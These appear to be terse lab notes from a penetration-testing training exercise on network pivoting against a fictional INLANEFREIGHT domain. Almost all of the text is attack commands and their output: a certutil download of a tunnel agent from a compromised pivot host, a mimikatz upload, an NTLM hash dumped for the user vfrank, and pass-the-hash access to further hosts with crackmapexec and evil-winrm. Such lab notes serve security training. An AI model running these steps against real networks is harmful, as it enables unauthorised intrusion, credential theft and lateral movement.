 Kali
10.10.15.103
target1
ens160: 10.129.172.252
ens192: 172.16.5.15
target2
Eth1: 172.16.6.35
Eth0: 172.16.5.35
target3
Eth0: 172.16.6.25
Eth1: 172.16.10.25
DC
Eth1: 172.16.10.5
listener_add --addr 0.0.0.0:8080 --to 127.0.0.1:80
fping -a -g 172.16.5.0/24
certutil.exe -urlcache -split -f "http://172.16.5.15:8080/agent.exe"
Evil-WinRMupload mimikatz.exe C:\temp\mimikatz.exe
C:\> ./agent.exe -connect 172.16.6.35:11601 -ignore-cert
crackmapexec smb 172.16.10.5 -u vfrank -d INLANEFREIGHT -H 2e16a00be74fa0bf862b4256d0347e83
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
0 www-data@inlanefreight.local 0.0.0.0:8080 127.0.0.1:80
C:\>agent.exe -connect 172.16.5.15:11601 -ignore-cert
* Username : vfrank
* Domain : INLANEFREIGHT
* NTLM : 2e16a00be74fa0bf862b4256d0347e83
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
0 www-data@inlanefreight.local 0.0.0.0:8080 127.0.0.1:80
1 www-data@inlanefreight.local 0.0.0.0:11601 127.0.0.1:11601
crackmapexec smb 172.16.6.25 -u vfrank -d INLANEFREIGHT -H 2e16a00be74fa0bf862b4256d0347e83
evil-winrm -i 172.16.6.25 -u vfrank -H 2e16a00be74fa0bf862b4256d0347e83
Active listeners
# AGENT AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
0 www-data@inlanefreight.local 0.0.0.0:8080 127.0.0.1:80
1 www-data@inlanefreight.local 0.0.0.0:11601 127.0.0.1:11601
2 PIVOT-SRV01\mlefay@PIVOT-SRV01 0.0.0.0:8080 127.0.0.1:80
3 PIVOT-SRV01\mlefay@PIVOT-SRV01 0.0.0.0:11601 127.0.0.1:11601